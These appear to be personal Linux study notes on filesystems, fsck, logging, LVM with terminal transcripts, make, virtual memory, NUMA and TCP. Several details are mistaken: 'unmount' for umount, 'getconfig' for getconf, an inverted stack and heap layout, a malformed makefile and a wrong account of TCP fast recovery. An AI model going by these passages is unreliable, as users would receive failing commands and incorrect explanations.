- Used by most removable flash media
- Supported by Windows, Darwin, and Linux
- XFS
- A high performance filesystem used by default on some Linux distros, such as RHEL
- HFS+
- An Apple standard filesystem used on Mac systems
- ISO 9660
- Used on CD-ROM discs
- ext4 (extended file system, v4)
Directories
- Directories in Linux (ext file systems) are just a file with a table. The table has 2 columns. The two columns contain the name and the inode of the files within the directory.
inodes
- A traditional *nix file system has two primary components: a pool of data blocks where you can store data and a database system that manages that data pool. The database system is centered around the inode data structure. An inode is metadata about a file. Inodes are identified by numbers in an inode table. File names and directories are implemented as inodes.
- A directory inode contains a list of filenames and links correspending to other inodes.
- To view the inode numbers for any directory, use
ls -iorstat <filename> - 3 time stamps:
- atime: last time the file was open()
- mtime: last time the file was modified
- ctime: ctime IS NOT creation time. It is the last time the inode was changed. For example, using chown or chmod will change the ctime.
Format a partition with a file system
- When preparing new storage devices, after partitioning the device, you are ready to create a file system
- You can use
mkfsto create partitions.mkfshas several aliases for each partition type. Example:mkfs.ext4,mkfs.xfs, etc. - mkfs will automatically detect blocks on a device and set some reasonable defaults based on this. Unless you really understand what you are doing, do not change these defaults.
- You can use
Mounting a file system
- After creating a file system on a partition, you can mount it using the
mountcommand- Usage:
mount -t *type* *device* *mountpoint* - Example:
mount -t ext4 /dev/sda2 /mnt/mydisk - To unmount a file system, use
unmount- Example:
unmount /mnt/mydisk
- Example:
- It is recommended to mount a file system with it’s UUID, rather than it’s name. Device names are determined by the order in which the kernel finds the device and can change over time.
- You can use
blkidorlsblk -fto identify the UUID of a partition - You can then mount using the UUID by:
mount UUID=<insert UUID here> /mnt/mydisk
- You can use
- Usage:
The number of options available for the mount command is staggering. You should review the man page for more info
Buffering/Cache/Caching
- Linux, like other Unix variants, buffer writes to the disk. This means that the kernel doesn’t immediately write changes to the disk. But will instead write the changes to a buffer in RAM and then later write them to the disk when it deems appropriate.
- When you unmount a file system with
unmount, it’s changes are automatically written to the disk from the buffer (why is why you should always unmount partitions before removing them from the system, i.e. USB drives). However, you can also force this to happen using thesynccommand. - The kernel also uses a cache to store reads from the disk. This way, if a process continually reads the same data from the disk, it doesn’t have to go to the disk every time to fetch the data, rather using the cache to read the data from.
Automatically mounting filesystems at boot time
- The
/etc/fstabfile is used to automatically mount filesystems at boot time - There are two alternatives to
/etc/fstab/etc/fstab.d/directory. This directory can contain individual filesystem configuration files (one for each filesystem).- Systemd unit files.
Filesystem Utilization
- To view the utilization of your currently mounted filesytem, you can use the
dfcommand.- Pass the
-hflag to view free space in a human readable form- Example:
df -h
- Example:
- Pass the
Checking and Repairing Filesystems
- Filesystem errors are usually due to a user shutting down a system in a wrong way (like pulling the power cable). Such situations could leave the filesystem cache in memory not matching the data on the disk. This is especially bad if the system is in the process of modifying the filesystem when you give it a kick. Many filesystems support journaling (ext3+ filesystems for example), but you should always shut down a system properly.
- The tool to check a filesystem for errors is
fsck. There is a different version offsckfor each filesystem that linux supports. For example, the ext filesystems will usee2fsckto check the filesystem for errors. However, you don’t need to rune2fsckdirectly. You can just runfsckand it will usually detect the filesystems and run the appropriate repair tool. - You should never run
fsckon a mounted filesystem. The kernel may alter data in the filesystem as you run the check, causing runtime mismatches that can crash the system and corrupt files. There is one exception to this rule. If you mount the root partition in read-only, single-user mode, you can runfsckon it. - When
fsckasks you about reconnecting an inode, it has found a file that doesn’t appear to have a name. When reconnecting an inode,fsckwill place the file in the lost+found directory with a number as the name.fsckdoes this by walking through the inode table and directory structure to generate new link counts and a new block allocation map (such as the block bitmap), and then it compares this newly generated data with the filesystem on the disk. If there are mismatches,fsckmust fix the link counts and determine what to do with any inodes and/or data that didn’t come up when it traversed the directory structure. - On a system that has many problems,
fsckcan make things worse. One way to tell if you should cancel thefsckutility is if it asks a lot of questions while running the repair process. This is usually indicative of a bigger problem. If you think this is the case, you can runfsck -nto runfsckin dry mode (no changes will be made to the partition). - If you suspect that a superblock is corrupt, perhaps because someone overwrote the beginning of the disk, you might be able to recover the filesystem with one of the superblock backups that
mkfscreates. Usefsck -b <num>to replace the corrupted superblock with an alternate at num and hope for the best. If you don’t know where to find a backup for the superblock, you can runmkfs -non the device to view a list of superblock backup numbers without destroying your data. - You normally do not need to check ext3/4 filesystems manually because the journal ensures data integrity.
- The kernel will not mount an ext3/4 filesystems with a non-empty journal. You can flush the journal using
e2fsck -fy /dev/<device>
Special purpose filesystems
- proc - mounted on
/proc. Each numbered directory inside/procrefers to the PID of a running process on the system. The directory/proc/selfrepresents the current process. - sysfs - mounted on
/sys. See./devices.mdfor more info. - tmpfs - mounted on
/runand other locations. Allows you to use physical memory and swap space as temporary storage. - squashfs - a type of read-only filesystem where content is stored in a compressed format and extracted on-demand through a loopback device.
- overlay - a filesystem that merges directories in a composite directory. Often used by containers.
Swap space
- Swap space is used to augment the RAM on a machine with disk space
- If you run out of physical memory, the Linux virtual memory system can move pages of memory to and from disk storage (swap space). This is referred to as paging.
- You can use
mkswapto create swap space on a partition. Then useswaponto enable it. You can also useswapoffto disable swap space. - In addition to using disk space for swap, you can also use a file. You can first create the file with
dd. Example:dd if=/dev/zero of=/swapfile bs=1024k count=<size in megabytes> - High performance servers should not have swap space and should avoid disk access if at all possible.
Prefetch
A common file system workload involves reading a large amount of file data sequentially, for example, for a file system backup. This data may be too large to fit in the cache, or it may be read only once, and is therefore unlikely to remain in the cache. Such a workload would perform relatively poorly, as it would have a low cache-hit ratio.
Prefetch is a common file system feature for solving this problem. It can detect a sequential read workload based on the current and previous file I/O offsets, and then predict and issue disk reads before the application has requested them. This populates the file system cache, so that if the application does perform the expected read, it results in a cache-hit, rather than reading from much slower disk.
Prefetch can typically be tuned in most systems.
Write-back Caching
Write-back caching is commonly used by file systems to improve write performance. It works by treating writes as completed after the transfer to main memory, and writing them to disk sometime later, asynchronously. The file system process for writing this ‘dirty’ data to disk is called ‘flushing’. The trade-off of write-back cache is reliability. DRAM-based main memory is volatile, and dirty data can be lost in the event of a power failure. Data could also be written to disk incompletely, leaving the disk in a corrupt state. If file-system metadata becomes corrupted, the file system may no longer load.
Synchronous writes
Synchronous writes are used by some applications such as database log writers, where the risk of data corruption for asynchronous writes is unacceptable.
VFS (Virtual File System)
VFS provides a common interface for different file system types. Prior to VFS, different file systems required different system calls for interacting with each. The calls for interacting with a FAT file system were different than those for a EXT file system.
File System Caches
Unix originally only had the buffer cache to improve performance of block device access. Nowadays, Linux has multiple different cache types.
- Page Cache
- Buffer cache
- Directory Cache
- inode cache
Copy on write
A Copy on write (COW) file system does not overwrite existing blocks but instead follows these steps:
- Write blocks to a new location (a new copy)
- Update references to new blocks
- Add old blocks to the free list
This helps maintain file system integrity in the event of a system failure, and also helps improve performance by turning random writes into sequential ones
Troubleshooting File Systems
Key metrics for file systems include:
- Operation Rate
- Operation latency
In Linux, there are typically no readily available metrics for file system operations (the exception being NFS, via nfsstat).
Tools:
mountfreetopvmstatsarslabtopfiletopcachestatfsckext4slowere2fsck
Groups
Groups offer a way to share files and directories among users.
-
The
/etc/groupfile defines the group IDs. Each line in this file represents a group, with fields separated by colons. There are 4 fields:- The group name
- The group password (this can be ignored)
- The group Id
- An optional list of users that belong to the group
-
To see the groups you belong to, run
groups
Hashing
Interrupts and Traps
- Most operating systems are implemented as interrupt-driven systems. Meaning the OS doesn’t run until some entity needs it to do something, the OS is woken up to handle a request.
- System calls are implemented as special trap instructions that are defined as part of the CPU’s ISA.
- Each system call is associated with a number. When an application wants to invoke a system call, it places the desired call’s number in a known location and issues a trap instruction to interrupt the OS. The trap triggers the CPU to stop executing its current instruction, and proceed execution the requesting application’s instruction.
- Interrupts that come from the hardware layer, such as when a NIC receives data from the network, are typically referred to as hardware interrupts, or just interrupts. Interrupts that come from the software layer as the result of instruction execution, are known as traps.
- Unlike system calls, hardware interrupts are delivered via the CPU’s interrupt bus. A device place’s a signal on the interrupt bus when it needs the CPU’s attention.
- When the CPU is done handling an interrupt, it resumes processing it’s state before the interrupt occurred.
kernel subsystems
Linux kernel has 5 subsystems:
- The Process Scheduler (SCHED)
- The Memory Manager (MM)
- The Virtual File System (VFS)
- The Networking Interface (NET)
- The Inter-process Communication (IPC)
Kernel structure and subsystem dependencies
Key Value Store
Hard and Soft Links
Use ln to manage soft and hard links
Inodes
- An inode is a reference to a file on the disk
- The stat command can be used to view inodes
- When there are 0 links to an inode, the data itself is erased from the disk
- Hard links point to the same inode
Links
- You can only hardlink to files, not directories
- You cannot hardlink to files on a mount, only files on the same filesystem
- Soft links create a shortcut directly to the file, rather than a link to the inode
readlinkcan be used to view the file behind a softlink- broken soft links are highlighted in red in the output of
ls -l
commands

Logging
Journald
Most programs write their log output to the syslog service. The syslogd daemon performs this service on traditional systems by listening for these messages and sending them to the appropriate channel (file, database, email, etc.) when received. On modern systems, journald typically does this work. journalctl can be used to work with journald.
You can determine if your system is using journald by typing journalctl in a shell. If the system is using journald, you will see a paged output. Unless you have a system that is using a traditional syslog daemon such as syslogd or rsyslogd, you will use the journal. To get the full output from journalctl, you need to run the command as root or as a user of the adm or systemd-journal groups.
-
Some examples of using
journalctl:- To search for logs from a process using the PID:
journalctl _PID=555(where 555 is the PID) - To search for messages from the past 4 hours:
journalctl -S -4h - To filter by unit:
journalctl -u sshd.service - To search by a given field:
journalctl -F _SYSTEMD_UNIT - If you do not know what fields are available, use:
journalctl -N - To view the logs from this boot:
journalctl -b - To view the logs from the previous boot:
journalctl -b -1 - To list all boots by ID:
journalctl --list-boots - To view Kernel messages:
journalctl -k - To filter by severity level:
journalctl -p 3(where 3 is the severity level. Values range from 0 (most important) to 7 (least important))
- To search for logs from a process using the PID:
-
Journal maintenance
- the journal files stored in
/var/log/journaldo not need to be rotated. journald handles the maintenance of these files.
- the journal files stored in
Syslogd
Syslogd first appeared with the sendmail email server back in the 1980’s. Developers of other services readily adopted it, and RFC3164 was ratified to define it. The syslog mechanism is simple. It listens on a Unix domain socket, /dev/log. Though, it can also listen on a network socket, enabling any device on the network to send logs to it. This makes rsyslogd act as a log server.
- Facility, severity, and priority
- Syslog sends messages of various types from different services to different destinations. Becuase of this, it needs a way to classify each message.
- The facility is a general category of service, used to identify the service that sent the message. The available facilities in the syslog protocol are hardwired and there is no way to add your own. However, you can use a general local0 through local7 value.
- The severity is the urgency of the log messages. This can be a value from 0 (most urgent) to 7 (least urgent)
-
- emerg
-
- alert
-
- crit
-
- err
-
- warn
-
- notice
-
- info
-
- debug
-
- The facility and the severity together make up the priority, packaged as a single value in the syslog protocol. You can read more about this in RFC 5424
Logfile Rotation
When you are using a syslog daemon, log messages get put into files somewhere on the system. These files need to be rotated on a schedule to prevent the files from consuming too much storage space. logrotate performs this task.
- How
logrotateworks:- Remove the oldest file, auth.log.3
- Renames auth.log.2 to auth.log.3
- Renames auth.log.1 to auth.log.2
- Renames auth.log to auth.log.1
lvm (logical volume manager)
-
LVM creates an abstraction layer between physical storage and the file system, allowing the file system to be resized and span across multiple disks
-
Physical volumes are grouped into groups of volumes, called Volume Groups. These Volume Groups are then divided into Logical Volumes
-
LVM Acronyms
-
PV = Physical Volume, real physical storage devices
sudo lvmdiskscancan be used to list devices that may be used as physical volumes04:52:03 azureadmin@centos01 ~ → sudo lvmdiskscan /dev/sda1 [ 500.00 MiB] /dev/sda2 [ 29.02 GiB] /dev/sda15 [ 495.00 MiB] /dev/sdb1 [ <64.00 GiB] /dev/sdf [ 5.00 GiB] /dev/sdh [ 5.00 GiB] /dev/sdi [ 5.00 GiB] 3 disks 4 partitions 0 LVM physical volume whole disks 0 LVM physical volumes'sudo pvcreate /dev/sdc /dev/sdd /dev/sdecan be used to create a new LVM volume from 3 disks04:52:06 azureadmin@centos01 ~ → sudo pvcreate /dev/sdf /dev/sdh /dev/sdi Physical volume "/dev/sdf" successfully created. Physical volume "/dev/sdh" successfully created. Physical volume "/dev/sdi" successfully created.sudo pvscan be used to list physical volumes used by LVM04:52:19 azureadmin@centos01 ~ → sudo pvs PV VG Fmt Attr PSize PFree /dev/sdf lvm2 --- 5.00g 5.00g /dev/sdh lvm2 --- 5.00g 5.00g /dev/sdi lvm2 --- 5.00g 5.00g
-
VG = Volume Group
- After LVM has physical devices (pvs), you add the pvs to a volume group (vg). This tells LVM how it can use the storage capacity
sudo vgcreate my_volume /dev/sdf /dev/sdhwill create a new VG with 2 PV04:58:13 azureadmin@centos01 ~ → sudo vgcreate my_vol /dev/sdf /dev/sdh Volume group "my_vol" successfully created- Once disks are added to a volume group, they are seen by the system as one contiguous block of storage
- You can add another disk to the volume group using
vgextend05:00:06 azureadmin@centos01 ~ → sudo vgextend my_vol /dev/sdi Volume group "my_vol" successfully extended - use
sudo vgsto view the status of Volume Groups:05:00:14 azureadmin@centos01 ~ → sudo vgs VG #PV #LV #SN Attr VSize VFree my_vol 3 0 0 wz--n- <14.99g <14.99g - use
sudo vgreduce my_vol /dev/sdito remove a physical volume from a volume group05:00:39 azureadmin@centos01 ~ → sudo vgreduce my_vol /dev/sdi Removed "/dev/sdi" from volume group "my_vol"
-
LV = Logical Volume
- A logical volume is similar to a partition
sudo lvcreate --size 2G --name partition1 my_volcan be used to create a logical volume of 2 gigabytes05:02:22 azureadmin@centos01 ~ → sudo lvcreate --size 2G --name partition1 my_vol Logical volume "partition1" created.- You can view logical volumes using
sudo lvs05:03:49 azureadmin@centos01 ~ → sudo lvs LV VG Attr LSize Pool Origin Data% Meta% Move Log Cpy%Sync Convert partition1 my_vol -wi-a----- 2.00g partition2 my_vol -wi-a----- 6.00g - to tell a logical volume to use all space on a logical volume, use
sudo lvresize05:03:50 azureadmin@centos01 ~ → sudo lvresize --extents 100%VG my_vol/partition1 Reducing 100%VG to remaining free space 3.99 GiB in VG. Size of logical volume my_vol/partition1 changed from 2.00 GiB (512 extents) to 3.99 GiB (1022 extents). Logical volume my_vol/partition1 successfully resized. - the path to LVs on the system can be found using
lvdisplay05:08:32 azureadmin@centos01 ~ → sudo lvdisplay | grep "LV Path" LV Path /dev/my_vol/partition1 LV Path /dev/my_vol/partition2 - You can then add a file system to a LV using common file system management commands
05:08:41 azureadmin@centos01 ~ → sudo mkfs.xfs /dev/my_vol/partition1 meta-data=/dev/my_vol/partition1 isize=512 agcount=4, agsize=261632 blks = sectsz=4096 attr=2, projid32bit=1 = crc=1 finobt=1, sparse=1, rmapbt=0 = reflink=1 data = bsize=4096 blocks=1046528, imaxpct=25 = sunit=0 swidth=0 blks naming =version 2 bsize=4096 ascii-ci=0, ftype=1 log =internal log bsize=4096 blocks=2560, version=2 = sectsz=4096 sunit=1 blks, lazy-count=1 realtime =none extsz=4096 blocks=0, rtextents=0 Discarding blocks...Done. - If the LV contains a file system, you must take extra caution when resizing it. You must pass the
--resizefsparameter tolvresize sudo lvresize --resizefs --size 3G my_vol\partition1- XFS file system shrinking is not supported
-
-
If you forget what commands to use for LVM, simply open the man pages for LVM and scroll to the bottom to get a list of available commands
man lvm
-
sudo lvmdiskscanwill show what disks are available -
To create a physical volume:
sudo pvcreate /dev/sdd /dev/sde /dev/sdf- Example:
[azureadmin@centos01 shares]$ sudo pvcreate /dev/sdd /dev/sde Physical volume "/dev/sdd" successfully created. Physical volume "/dev/sde" successfully created. - To list physical volumes:
sudo pvs[azureadmin@centos01 shares]$ sudo pvs PV VG Fmt Attr PSize PFree /dev/sdd lvm2 --- 5.00g 5.00g /dev/sde lvm2 --- 5.00g 5.00g - After creating the physical volume, add it to a volume group:
sudo vgcreate my_volume /dev/sdd /dev/sde
- List volume groups:
[azureadmin@centos01 shares]$ sudo vgs VG #PV #LV #SN Attr VSize VFree my_volume 2 0 0 wz--n- 9.99g 9.99g - To expand a volume group, add a PV. Then use
vgextendto add the PV to the volume groupsudo vgextend my_volume /dev/sdf
- You can also remove a physical volume from the volume group:
sudo vgreduce my_volume /dev/sdf
- Then you can remove the physical volume:
sudo pvremove /dev/sdf
- Logical volumes are like partitions
- you can create a new logical volume:
sudo lvcreate --size 3G --name partition1 my_volume
- To grow a logical volume to use all the space it has available
suod lvresize --extents 100%VG my_volume/partition1
Device Mapper
- The kernel uses a driver called the device mapper to route requests for a location on a logical volume’s block device to the true location on an actual device. After LVM has determined the structure of the logical volumes from all of the headers on the PVs, it communicates this the kernel’s device mapper driver in order to initialize the block devices for the logical volumes and load their mapping tables. It achieves this with the ioctl(2) syscall on the
/dev/mapper/controldevice file - To get an inventory of mapped devices currently serviced by the device mapper, use
dmsetup:dmsetup info
- There is a header at the beginning of every LVM PV that identifies the volume as well as it’s volume groups and the logical volumes within.
- You can view the lvm header on a physical volume using
dd:dd if=<path to pv> count=1000 | strings | less- Example:
dd if=/dev/sdb1 count=1000 | strings | less
- You can view the lvm header on a physical volume using
make
The basic idea behind make is the target, a goal that you want to achieve.
- A target can be a file or a label.
- Targets can have dependencies. To build a target, make follows rules.
A simple makefile
# object files
OBJS=aux.o main.o
$myVar="building..."
all: myprog
myprog:
echo $myVar
$(OBJS)
$(CC) -o myprog $(OBJS)
In the example above, the # in the first line denotes a comment. The second line is a macro definition that sets the OBJS variable to two file names. all is the first target. Macros are different from variables. Macro’s do not change after make has started building a target, variables can change. Variables begin with a $. The first target is always the default. The default target is used when you run make on the command line with no targets specified. The rule for building a target comes after the “:”. make is very strict about tabs!
memory
The CPU has a memory management unit (MMU) to add flexibility in accessing memory. The kernel assists the MMU by breaking down the memory used by a process into chunks called ‘pages’. The kernel maintains a data structure, called a ‘page table’, that maps a process’s virtual page addresses into real page addresses in memory. As a process accesses memory, the MMU translates the virtual addresses used by the process into real addresses based on the kernel’s page table.
A user process doesn't need all of it's memory to be immediately available in order to run. The kernel general loads and allocates pages as a process needs them; this system is known as on-demand paging or just demand paging. Let's see how a program starts and runs as a new process:
1) The kernel loads the beginning of the program's instruction code into memory pages. 2) Th ekernel may allocate some working-memory pages to the new process 3) As the process runs, it may determine that the next instruction in code isn't in any of the memory pages that the kernel loaded initially. At this point, the kernel will take over and load the necessary page into memory, and then lets the program resume execution.You can get a system's page size by looking at the kernel configuration:
getconfig PAGE_SIZE
4096
Page Faults
If a memory page isn't ready when a process wants to use it, the process triggers a page fault. If a page fault occurs, the kernel takes control of the CPU from the process in order to get the page ready. There are two kinds of page faults, major and minor.
Minor page faults occur when the page is in main memory, but the MMU doesn't know where it is. A major page fault occurs when the desired memory page isn't in main memory at all, which means that the kernel must load it from disk or some other slow storage media. Major page faults will bog down a system. Some major page faults are unavoidable, like when the system loads the code from disk when running a program for the first time.
You can drill down to the page faults for individual processes by using the top, ps, and time commands. You’ll need to use the system version of time for this.
ryan:todo/ |main ?:3 ✗|$ /usr/bin/time cal > /dev/null
0.00user 0.00system 0:00.00elapsed 100%CPU (0avgtext+0avgdata 2824maxresident)k
0inputs+0outputs (0major+130minor)pagefaults 0swaps
As you can see in the output above, there were 0 major page faults and 130 minutes page faults when running the cal program.
Virtual Memory
-
The OS’s process abstraction provides each process with a virtual memory space. Virtual memory is an abstraction that gives each process its own private, logical address space in which its instructions and data are stored. Each process’s virtual address space can be thought of as an array of addressable bytes from 0 up to some maximum address. Processes cannot access the contents of one another’s address spaces.
-
Operating systems implement virtual memory as part of the lone view abstraction of processes. That is, each process only interacts with memory in terms of its own virtual address space rather than the reality of many processes sharing the computers RAM simultaneously.
-
A process’s virtual address space is divided into several sections, each of which stores a different part of the process’s memory. The top part is reserved for the OS and can only be accessed in kernel mode. The text and data parts of a process’s virtual addresss space are initialized from the program executable file. The text section contains the program instructions, and the data section contains global variables. The stack and heap sections vary in size as the process runs. Stack space grows in response to the process making function calls, and shrinks as it returns from the function calls. Heap space grows when the process dynamically allocates memory space (via calls to malloc), and shrinks when the process frees memory space (with calls to free). The heap and stack portions of a process’s memory are typically located far apart in its address space to maximize the amount of space either can use. Typically, the stack is located at the bottom of a process’s address space and grows upward. The heap is located at the top of the stack and grows downward.
-------------------------------- | OS Code | -------------------------------- | Application Code | -------------------------------- | Data (Global Vars) | -------------------------------- | Heap | | ⌄⌄⌄⌄ | | | | | -------------------------------- | | | | | ^^^^^ | | Stack | -------------------------------- -
A page fault occurs when a process tries to access a page that is not currently stored in RAM. The opposite is a page hit. To handle a page fault, the OS needs to keep track of which RAM frames are free so that it can find a free frame of RAM into which the page read from disk can be stored.
-
Page Table Entries (PTE) include a dirty bit that is used to indicate if the in-RAM copy of the page has been modified.
Memory Addresses
- Because processes operate within their own virtual address spaces, operating systems must make an important distinction between two types of memory addresses. Virtual addresses refer to storage locations in a processes virtual address space, and physical addresses refer to a location in RAM.
- At any point in time, the OS stores in RAM the address space contents of many processes as well as OS code that it may map into every process’s virtual address space.
Virtual Memory and Virtual Addresses
- Virtual memory is the per-process view of its memory space, and virtual addresses are addresses in the process’s view of its memory. If two processes run the same binary executable, then they have will have the exact same virtual addresses for function code and for global variables in the address spaces.
- Processors generally provide some hardware support for virtual memory. An OS can make use of this hardware support for virtual memory to perform virtual to physical address translation quickly, avoiding having to trap to the OS to handle every address translation.
- The memory management unit (MMU) is the part of the computer hardware that implements address translation. At it’s most complete, the MMU performs full translation.
Paging
- Although many virtual memory systems have been implemented over the years, paging is now the mostly widely used imlementation of virtual memory.
- In a Paged virtual memory system, the OS divides the virtual address space of each process into fixed-sized chunks called pages. The OS defines the page size for the system. Page sizes of a few kilobytes are commonly used in general purpose operating systems today. 4 KB is the default page size on many systems.
- Physical memory is similarly divided into page-sized chunks called frames. Because pages and frames are defined to be the same size, any page of a process’s virtual memory can be stored in any frame of physical RAM.
Virtual and Physical Addresses in Paged Systems
- Paged virtual memory systems divide the bits of a virtual address into two parts; the high-order bits specify the page number on which the virtual address is stored, and the low-order bits correspond to the byte offset within the page (which byte from the top of the page corresponds to the address).
- Similarly, paging systems divide physical addresses into two parts; the high-order bits specify the frame number of physical memory, and the low-order bits specify the byte offset within the frame. Because frames and pages are the same size, the byte offset bits in a virtual address are identical to the byte offset bits in its translated physical address. Virtual addresses differ from their translated physical addresses in their high-order bits, which specify the virtual page number and the physical frame number.
Page tables
- Because every page of a processes virtual memory space can map to a different frame of RAM, the OS must maintain mappings for every virtual page in the process’s address space. The OS keeps a per-process page table that it uses to store the process’s virtual page number to physical frame number mappings.
Translation Look-aside Buffer (TLB)
- Although paging has many benefits, it also results in a significant slowdown to every memory access. In a paged virtual memory system, every load and store to a virtual memory address requires two RAM accesses; the first reads the page table entry (PTE) to get the frame number for virtual-to-physical address translation, and the second reads or writes the byte(s) at the physical RAM address. Thus, in a paged virtual memory system, every memory access is twice as slow as in a sytem that supports direct physical RAM addressing.
- One way to reduce the additional overhead of paging is to cache page table mappings of virtual page numbers to physical frame numbers. When translating a virtual address, the MMU first checks for the page numbers in the cache. If found, then the page’s frame number mapping can be grabbed from the cache entry, avoiding one RAM access for reading the PTE.
- A translation look-aside buffer (TLB) is a hardware cache that stores (page number, frame number) mappings. It is a small, fully associative cache that is optimized for fast lookups in hardware. When the MMU finds a mapping in the TLB (a TLB hit), a page table lookup is not needed, and only one RAM access is required to execute a load or store to a virtual memory address.
How Linux Organizes Virtual Memory
UVA (User Virtual Addressing)
KVA (Kernel Virtual Addressing)
How Linux Organizes Physical Memory
At boot, the kernel organizes and partitions RAM into a tree like heirarchy consisting of nodes, zones, and page frames (page frames are physical pages of RAM). The top level of the heirarchy is made up of nodes, which represent a collection of memory that is local to a particular CPU or group of CPUs. Each node contains one or more zones, which are collections of page frames that share similar characteristics. The zones are further divided into page frames, which are the smallest unit of memory that can be allocated by the kernel.
Any processor core can access any physical memory location, regardless of which node it belongs to. However, accessing memory that is local to the core’s node is faster than accessing memory that is located on a different node. This is because local memory access avoids the overhead of traversing interconnects between nodes.
NUMA vs. UMA
Essentially, nodes are data structures that are used to denote and abstract a physical RAM module on the system motherboard and its associated controller chipset. Actual hardware is being abstracted via software. Two types of memory architectures exist, UMA (Uniform Memory Access) and NUMA (Non-Uniform Memory Access).
NUMA
- In a NUMA architecture, each processor has its own local memory, and accessing local memory is faster than accessing memory that is located on a different node. This is because local memory access avoids the overhead of traversing interconnects between nodes.
- NUMA architectures are commonly used in high-performance computing systems, where multiple processors are used to perform complex computations. By using NUMA, these systems can achieve better performance and scalability than traditional UMA architectures.
- NUMA systems must have at least 2 physical memory banks (nodes) to be considered NUMA.
- One can use the
lstopocommand to view the NUMA topology of a system. The output will show the number of nodes, the amount of memory in each node, and the CPUs that are associated with each node.hwlocis another tool that can be used to view the NUMA topology of a system. It provides a graphical representation of the system’s hardware topology, including the NUMA nodes and their associated memory and CPUs. - The number of zones per node is dynamically determined by the kernel at boot time based on the amount of memory in the node and the system architecture. The kernel typically creates three zones per node: DMA, DMA32, and Normal. The DMA zone is used for memory that is accessible by devices that use direct memory access (DMA), the DMA32 zone is used for memory that is accessible by 32-bit devices, and the Normal zone is used for all other memory. In addition to these standard zones, the kernel may also create additional zones based on the system architecture and configuration. You can view
/proc/buddyinfoto see the memory zones and their associated page frames.
λ ch7 (main) $ cat /proc/buddyinfo
Node 0, zone DMA 0 0 0 0 0 0 0 0 1 1 2
Node 0, zone DMA32 6 6 8 7 5 6 7 4 8 9 283
Node 0, zone Normal 3170 7694 10543 8113 5011 1761 552 182 55 66 10595
UMA
- In a UMA architecture, all processors share the same physical memory, and accessing any memory location takes the same amount of time, regardless of which processor is accessing it.
- In Linux, UMA systems are treated as NUMA systems with a single node. This means that the kernel still uses the same data structures and algorithms for managing memory, but there is no need to consider the locality of memory access.
Memory Management
- When you get done using heap memory, it needs to be cleaned up. This can done using a process known as ‘garbage collection’, or manually by the developer when creating the app
- Implementation of both the stack and heap is usually down to the runtime / OS.
- There are 2 memory constructs, stack and heap.
Stack:
- A stack is a structure that represents a sequence of objects or elements that are available in a linear data structure. What does that mean? It simply means you can add or remove elements in a linear order. This way, a portion of memory that keeps variables created can function temporarily.
- Stored in computer RAM just like the heap.
- Variables created on the stack will go out of scope and are automatically deallocated.
- Much faster to allocate in comparison to variables on the heap.
- Implemented with an actual stack data structure.
- Stores local data, return addresses, used for parameter passing.
- Can have a stack overflow when too much of the stack is used (mostly from infinite or too deep recursion, very large allocations).
- Data created on the stack can be used without pointers.
- You would use the stack if you know exactly how much data you need to allocate before compile time and it is not too big.
- Usually has a maximum size already determined when your program starts.
- A collection of data needed for a single method is called a stack frame
Heap:
- Stored in RAM just like the stack.
- In C++, variables on the heap must be destroyed manually and never fall out of scope. The data is freed with delete, delete[], or free.
- Slower to allocate in comparison to variables on the stack.
- Used on demand to allocate a block of data for use by the program.
- Can have fragmentation when there are a lot of allocations and deallocations.
- In C++ or C, data created on the heap will be pointed to by pointers (from the stack) and allocated with new or malloc respectively.
- Can have allocation failures if too big of a buffer is requested to be allocated.
- You would use the heap if you don’t know exactly how much data you will need at run time or if you need to allocate a lot of data.
- Responsible for memory leaks.
Example:
int foo()
{
char *pBuffer; //<--nothing allocated yet (excluding the pointer itself, which is allocated here on the stack).
bool b = true; // Allocated on the stack.
if(b)
{
//Create 500 bytes on the stack
char buffer[500];
//Create 500 bytes on the heap
pBuffer = new char[500];
}//<-- buffer is deallocated here, pBuffer is not
}//<--- oops there's a memory leak, I should have called delete[] pBuffer;
why would an object be created on the heap or stack?
In computer science, whether an object is created on the heap or the stack depends on several factors, including object size, lifetime, dynamic allocation needs, sharing requirements, and polymorphism.
- Object size: If the object is small, it can be created on the stack, but if it’s large, then it should be created on the heap.
- Lifetime: If the object’s lifetime needs to transcend beyond the block/scope where it was created, objects should be created on the heap. Alternatively, If the object’s lifetime is within the context of the block/scope where it was created, objects can be created on the stack.
- Dynamic allocation: Heap objects can be allocated dynamically at runtime, while stack objects need to be allocated at compile time.
- Sharing: Heap objects can be shared between multiple threads, while stack objects are local to a single thread.
- Polymorphism: Creating objects on the heap allows for polymorphism, where objects of different derived classes can be referenced using a base class pointer.
network manager
- You can use
nm-onlineto check connectivity status - The configuration directory for network manager is at
/etc/networkmanagerwith the main configuration file beingNetworkManager.conf
Networking
TCP
Connections with TCP are established with a 3-way handshake (SYN-SYNACK-ACK)
Performance
TCP can provide a high rate of throughput even on a high-latency network, by using buffering and a sliding window. TCP also employs congestion control and a congestion window set by the sender, so that it can maintain a high but also reliable rate of transmission across different and varying networks. Congestion control avoids sending too many packets, which could cause congestion and a performance breakdown.
The following is a summary of TCP performance features:
- Sliding window: This allows multiple packets up to the size of the window to be sent on the network before acknowledgements are received, providing high throughput even on high-latency networks. The size of the window is advertised by the receiver to indicate how many packets it is willing to receive at that time.
- Congestion Avoidance: To prevent sending too much data and causing saturation, which can cause packet drops and worse performance.
- Slow-start: Part of TCP congestion control, this begins with a small congestion window and then increases it as acknowledgements are received within a certain time. When they are not, the congestion window is reduced.
- Selective acknowledgements (SACKs): Allow TCP to acknowledgement discontinuous packets, reducing the number of retransmits required.
- Fast retransmit: Instead of waiting on a timer, TCP can retransmit dropped packets based on the arrival of duplicate acks. These are a function of round-trip time and not the typically much slower timer.
- Fast recovery: This recovers TCP performance after detecting duplicate ACKs, by resetting the connection to perform slow-start.
- TCP Fast open: Allows a client to include data in a SYN packet, so that the server request processing can begin earlier and not wait for the SYN handshake (RFC7413). THis can use a cryptographic cookie to auth the client.
- TCP timestamps: Includes a timestamp for sent packets that is returned in the ACK
Congestion avoidance
Routers, switches, hosts, may drop packets when overwhelmed. There are many mechanisms to avoid these problems:
- Ethernet: Pause Frames
- IP: Explicit Congestion Notification (ECN) field
- TCP: Congestion Window
Jumbo Frames
The confluence of two components has interfered with the adoption of jumbo frames: older hardware and misconfigured firewalls. Older hardware that does not support jumbo frames can either fragment the packet using the IP protocol (causing a performance cost for packet reassembly), or respond with an ICMP “Can’t Fragment” error. Misconfigured firewalls (as a response to an attack known as ‘the ping of death’) have been configured by administrators to block all ICMP traffic.
Latency
Latency can occur at various layers of the HTTP request pipeline:
- DNS lookup Latency
- Connection Latency
- First-byte latency
- Round-trip time (network latency)
